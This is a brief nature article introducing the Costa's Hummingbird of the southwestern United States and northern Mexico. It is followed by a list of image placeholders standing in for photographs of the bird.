In the arid landscapes of the southwestern United States and northern Mexico, a petite and enchanting creature flits gracefully through the air, captivating all who catch a glimpse of its vibrant plumage and mesmerizing flight. The Costa’s Hummingbird (Calypte costae) is a true jewel of the desert skies, celebrated for its striking appearance, distinctive behaviors, and resilience in harsh environments. In this article, we delve into the world of the Costa’s Hummingbird, exploring its unique characteristics and significance in the natural world.
Costa’s Hummingbird images

















